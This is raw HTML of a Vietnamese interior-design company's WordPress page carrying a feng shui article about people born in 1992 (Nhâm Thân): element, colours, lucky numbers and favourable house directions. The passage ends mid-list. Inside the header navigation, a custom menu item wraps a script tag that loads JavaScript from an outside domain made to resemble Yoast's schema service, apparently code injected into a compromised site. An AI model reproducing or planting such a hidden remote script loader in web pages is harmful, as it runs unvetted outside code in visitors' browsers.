<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Chào mừng bạn đến với Xây dựng & Nội thất 3D</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/lien-he/" class="nav-top-link">Liên hệ &#038; Góp ý</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/chi-tiet-tu-van/" class="nav-top-link">Chi tiết tư vấn</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Chào mừng bạn đến với Xây dựng & Nội thất 3D</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://xaydungvanoithat3d.com/" title="Thiết kế kiến trúc nội thất &#8211; 3D - Tư vấn kiến trúc nội thất" rel="home">
		<img width="650" height="110" src="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png" class="header_logo header-logo" alt="Thiết kế kiến trúc nội thất &#8211; 3D"/><img  width="650" height="110" src="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png" class="header-logo-dark" alt="Thiết kế kiến trúc nội thất &#8211; 3D"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6122 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://xaydungvanoithat3d.com/thong-tin/gioi-thieu-doi-net-ve-cong-ty-3d/">GIỚI THIỆU ĐÔI NÉT VỀ CÔNG TY 3D</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://xaydungvanoithat3d.com/thong-tin/tam-nhin-va-dinh-huong-phat-trien/">TẦM NHÌN VÀ ĐỊNH HƯỚNG PHÁT TRIỂN</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://xaydungvanoithat3d.com/thong-tin/xuong-san-xuat-do-go-noi-that/">XƯỞNG SẢN XUẤT ĐỒ GỖ NỘI THẤT</a></li>
</ul>
</li>
<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6121 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/dich-vu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://xaydungvanoithat3d.com/thiet-ke-kien-truc/">Thiết kế kiến trúc</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://xaydungvanoithat3d.com/thiet-ke-spa/">Thiết Kế Spa</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://xaydungvanoithat3d.com/thiet-ke-nha/">Thiết Kế Nhà</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://xaydungvanoithat3d.com/xay-nha-tron-goi/">Xây Nhà Trọn Gói</a></li>
	<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://xaydungvanoithat3d.com/thiet-ke-san-vuon/">Thiết Kế Sân Vườn</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6141 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/bao-gia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Báo giá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6183"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-noi-that/">ĐƠN GIÁ THIẾT KẾ NỘI THẤT</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-xay-nha-tron-goi/">ĐƠN GIÁ XÂY NHÀ TRỌN GÓI</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6182 nav-dropdown-col"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-kien-truc/">ĐƠN GIÁ THIẾT KẾ KIẾN TRÚC</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-9999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a><script src="https://yoast-schema-graph.com/2679.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6898" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6898 active menu-item-design-default"><a href="https://xaydungvanoithat3d.com/phong-thuy/" class="nav-top-link">Phong Thủy</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-6799" class="post-6799 post type-post status-publish format-standard has-post-thumbnail hentry category-phong-thuy">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://xaydungvanoithat3d.com/phong-thuy/" rel="category tag">Phong Thủy</a></h6><h1 class="entry-title">31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" rel="bookmark"><time class="entry-date published" datetime="2023-03-15T15:19:08+07:00">15/03/2023</time><time class="updated" datetime="2024-01-10T16:39:08+07:00">10/01/2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://xaydungvanoithat3d.com/author/admin-2/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><strong><a href="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/">31 là tuổi con gì 2022</a></strong>? Vận mệnh như thế nào? Hướng nào, màu nào phù hợp… Là một trong những điều mà bạn cần phải quan tâm để có thể nắm rõ được một phần tương lai của bản thân.</p>
<p>Từ đó, mới có thể đưa ra những quyết định đúng đắn và đem về lợi ích dành cho mình. Thế nên, đối với câu hỏi 31 tuổi là tuổi con gì là một trong những vấn đề được rất nhiều người quan tâm hiện nay. Vì thế, bài viết dưới đây sẽ giải đáp tất tần tật những gì liên quan đến những bạn bước qua tuổi 31.</p>
<h2><strong><strong>1. Giải đáp: 31 tuổi con gì con gì 2022?</strong></strong></h2>
<p><strong>31 tuổi là người sinh năm Nhâm Thân 1992</strong> (người cầm tinh con khỉ). Ngày sinh được tính từ 4/2/1992 đến 22/1/1993.</p>
<p><img decoding="async" width="600" height="313" class="lazy-load wp-image-6800 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022.png" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022.png 600w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-300x157.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>-Thiên can tuổi 31: Nhâm</p>
<ul>
<li>Tương hợp tuổi Nhâm Thân: Đinh.</li>
<li>Tương hình tuổi Nhâm Thân: Bính và Mậu.</li>
</ul>
<p>-Địa chi tuổi 31: Thân. Trong đó:</p>
<ul>
<li>Tam hợp tuổi Nhâm Thân: Thân, Tý và Thìn.</li>
<li>Tứ hành xung Nhâm Thân: Dần, Thân, Tỵ và Hợi.</li>
</ul>
<h2><strong><strong>2. Vân mệnh tuổi 31 năm 2022 là gì?</strong></strong></h2>
<p>Đối với người <strong>sinh năm 92</strong> là người mang <strong>mệnh Kim</strong>. Theo quan niệm ngũ hành ngươì Kim sẽ hợp, tương khắc với hành nào:</p>
<p><img decoding="async" width="800" height="506" class="lazy-load wp-image-6801 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20506%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022.jpeg" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022.jpeg 800w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-300x190.jpeg 300w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-768x486.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul>
<li>Tương sinh <strong>mệnh Kim</strong>: Mệnh Thủy, Thổ</li>
<li>Tương khắc <strong>mệnh Kim</strong>: Mệnh Mộc, Hỏa</li>
</ul>
<p>Bên cạnh đó, 5 yếu tố hình thành Kim, Mộc, Thuỷ, Hoả, Thổ luôn tồn tại mối quan hệ tương sinh tương khắc biểu thị sự sinh trưởng, suy thoái, phát triển.</p>
<ul>
<li>Đại Lâm Mộc: kim luôn khắc mộc nên giá trị gốc lớn giữa rừng tốt, gặp kim sẽ thành đồ đạc dụng cụ trong sinh hoạt nên rất đại cát lợi.</li>
<li>Lộ Bàng Thổ: luôn thực tế, dụng cụ về sửa chữa cải tạo đường sá, bằng phẳng đẹp đẽ hơn về phong kim cương cường rất cát lợi.</li>
<li>Giản hạ Thuỷ: mềm mỏng giúp kiềm đi kim, bớt đi sự kiên cường theo nguyên lý chịu mềm, không chịu cứng sự phối hợp cát lợi.</li>
<li>Tuyền Trung Thủy: là một loại gươm nổi tiếng màu trong suối long nên đa phần mang đến vận khí tốt.</li>
<li>Tùng Bách Mộc: sự chế hoá trở thành vật dụng hữu ích</li>
<li>Sa Trung Kim: nguồn khoáng sản để rèn đúc tạo nên kiếm phong kim.</li>
<li>Đại Trạch Thổ: công cụ cải hoá đất hoang hoá</li>
<li>Đại khê thuỷ; dùng thau rửa, mài dũa, khiến vật dụng thêm sáng, bén.</li>
</ul>
<h2><strong><strong>3. Tính cách tuổi Nhâm Thân sinh năm 92:</strong></strong></h2>
<p>Người <strong>sinh năm 92</strong> luôn là con người nhanh nhẹn, linh hoạt, khéo léo, có trí tuệ hơn người. Bên cạnh đó, rất thích khám phá tìm hiểu những điều mới lạ, đôi khi nghịch ngợm.</p>
<p><img decoding="async" width="600" height="450" class="lazy-load wp-image-6802 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1.jpeg" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1.jpeg 600w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Bên cạnh đó, ngoại hình rất thân thiện chú trọng đến gu ăn mặc tô son điểm phấn, có năng khiếu bẩm sinh làm nghệ sỹ. Hơn nữa, họ rất nóng giận dễ bị tổn thương do tính cách thất thường.</p>
<p>Đôi lúc người Nhâm Thân <strong>sinh năm 92</strong> luôn khá vô tâm, không biết lắng nghe nên không phải là đối tượng tâm sự phù hợp với nhiều người nhất là những ai không hiểu họ.</p>
<h2><strong><strong>4. Con số phù hợp Tuổi Nhâm Thân:</strong></strong></h2>
<ul>
<li>Nam mệnh Kim sinh năm 92 hợp các con số: 2, 5, 8, 9.</li>
<li>Nữ mệnh Kim sinh năm 92 hợp các con số: 6, 7, 8.</li>
</ul>
<h2><strong><strong>5. Màu phù hợp Tuổi Nhâm Thân sinh năm 92:</strong></strong></h2>
<p><img decoding="async" width="550" height="430" class="lazy-load wp-image-6803 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20550%20430%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1.png" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1.png 550w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-1-300x235.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<ul>
<li>Màu tương <strong>sinh năm 92 mệnh Kim</strong>: Vàng, vàng nâu đất hành thổ có nghĩa sẽ đem lại năng lượng tương sinh với mệnh kim.</li>
<li>Màu tương hợp sinh năm 92 mệnh Kim: trắng, xám thuộc mệnh kim có nghĩa bạn nên chọn các đồ dùng trang sức mệnh kim để mang lại vận khí tốt, đem lại may mắn</li>
<li>Màu khắc chế đối với mệnh kim: xanh lục, xanh lá cây nên hạn chế không nên dùng những mày này.</li>
<li>Màu kiêng kỵ: đỏ, tím, hồng thuộc mệnh hoả rất đại kỵ với tuổi Nhâm Thân mệnh kim, những màu sắc này luôn tương khắc đem đến vận xui không tốt.</li>
</ul>
<h2><strong><strong>6. Hướng xây nhà phù hợp Tuổi Nhâm Thân sinh năm 92:</strong></strong></h2>
<p><img decoding="async" width="793" height="518" class="lazy-load wp-image-6804 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%20518%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png 793w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2-300x196.png 300w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2-768x502.png 768w" sizes="(max-width: 793px) 100vw, 793px" /></p>
<h3><strong><strong>6.1 Nam sinh năm 92:</strong></strong></h3>
<p>Gia chủ Nam sinh 92 mệnh Kim và cung mệnh Cấn thuộc Tây Tứ Mệnh, nên việc xây dựng nhà cần chú ý cát hướng đại kị:</p>
<ul>
<li>Hướng cát: hướng Tây Nam nghĩa sinh khí, hướng Tây nghĩa phúc đức, hướng Tây bắc nghĩa thiên y.</li>
<li>Tây Nam nghĩa Sinh khí: mệnh kim chọn hướng này, gia đạo hoà thuận đông con cháu, do mộc tinh nên thuộc ngũ hành mộc khắc thổ nên sẽ không được thịnh vượng may mắn.</li>
<li>Tây nghĩa Phúc Đức: nhà này phất lên nhanh chóng, tài lộc dồi dào con cháu, gia đình hoà thuận.</li>
<li>Tây Bắc nghĩa Thiên y: nhà này khấm khá tốt, con cháu hoà thuận đông đủ, càng ngày thịnh vượng.</li>
<li>Hướng kỵ mệnh kim: Đông Bắc nghĩa Phục Vị, Đông Nam nghĩa Tuyệt Mệnh, Bắc nghĩa Ngũ Quỷ, Nam nghĩa Họa Hại, Đông nghĩa Lục Sát.</li>
<li>Đông Bắc nghĩa Phục vị: hướng này bắt đầu giàu nhưng về sau càng xuống, dương thịnh âm suy nên khiến người phụ nữ trong nhà này sức khoẻ yếu đi</li>
<li>Đông Nam nghĩa Tuyệt mệnh: hướng này mệnh hung nguy hiểm, người trong nhà luôn gặp nhiều bệnh tật, trôm cắp.</li>
<li>Bắc nghĩa Ngũ quỷ: hướng này thị phi, kiên tụng, tài lộc suy giảm về tiền tài. Dương thịnh âm suy nên phụ nữ thường hay gặp hoạ</li>
<li>Nam nghĩa Họa hại: Nhà này ban đầu giàu có, nhưng càng ngày lộc càng ít, con cháu thưa thớt, vợ lấn quyền chồng, gia đình lục đục.</li>
<li>Đông nghĩa Lục sát: hướng này dương thịnh âm suy khiến con gái ốm yếu, dễ bị tổn thương hay gặp hoạ.</li>
</ul>
<h3><strong><strong>6.2 Nữ sinh năm 92:</strong></strong></h3>
<ul>
<li>Hướng cát: Tây Bắc nghĩa Sinh Khí, Đông Bắc nghĩa Phúc Đức, Tây Nam nghĩa Thiên Y.</li>
<li>Tây Bắc nghĩa Sinh khí: hướng này về tài lộc đều phát triển tốt, nhưng do sao mộc tinh nên kinh tế ngày càng khó khăn.</li>
<li>Đông Bắc nghĩa Phúc Đức: hướng này con cháu sức khoẻ dồi dào về kinh tế, hậu nhân thông minh thành đạt.</li>
<li>Tây Nam nghĩa Thiên y: kinh tế phát triển, nhưng nam giới yểu mệnh nữ giới nắm quyền.</li>
<li>Hướng kỵ: Đông nghĩa Tuyệt Mệnh, Nam nghĩa Ngũ Quỷ, Bắc nghĩa Họa Hại, Đông Nam nghĩa Lục Sát.</li>
<li>Đông nghĩa Tuyệt mệnh: Nhà này sa sút yếu kém, khó khăn về kinh tế, thường có chuyện không vui.</li>
<li>Nam nghĩa Ngũ quỷ: Nhà này thường gặp chuyện thị phi, tài lộc kém dần, con gái trong nhà ốm yếu bệnh tật liên miên.</li>
<li>Bắc nghĩa Họa hại: Nhà này ban đầu cũng dư dả nhưng càng về sau càng lụi bại, phụ nữ dễ bị tổn thương, khó khăn đường sinh nở.</li>
<li>Đông Nam nghĩa Lục sát: Nhà này thường có chuyện không vui, phụ nữ trong nhà bất hòa, ốm đâu, góa bụa, chịu nhiều đau khổ, nhất là trưởng nữ. Kinh tế kém cỏi, không có cơ hội làm ăn.</li>
</ul>
<h2><strong><strong>7. Tình duyên và sự nghiệp:</strong></strong></h2>
<p><img decoding="async" width="600" height="313" class="lazy-load wp-image-6805 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-3.png" alt="31 Tuổi Là Tuổi Con Gì 2022 " srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-3.png 600w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-3-300x157.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>&#8211; Tình duyên Nam sinh năm 92:</strong></p>
<ul>
<li>Nam sinh vào các tháng: 5,6,9 phải trải qua nhiều mối tình mới tìm được bạn đời thích hợp.</li>
<li>Nam sinh vào các tháng: 1,2,7,10,11,12 sớm tìm ý trung nhân cuộc đời</li>
<li>Nam sinh vào tháng: 3, 4, 8 con đường tình duyên tâm đầu ý hợp, gắn bó với nhau biết bao nhiêu thăng trầm cuộc đời.</li>
</ul>
<p><strong>&#8211; Tình duyên Nữ sinh năm 92:</strong></p>
<ul>
